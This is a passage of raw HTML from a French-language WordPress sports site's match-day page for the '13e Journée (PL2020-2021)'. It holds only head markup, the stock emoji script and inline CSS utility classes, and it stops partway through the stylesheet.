

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_matchday/13e-journee-pl2020-2021/
body_size: 179957
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>13e Journée (PL2020-2021) &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour FFB &raquo; 13e Journée (PL2020-2021) Jour de match" href="https://ffb.bi/joomsport_matchday/13e-journee-pl2020-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus 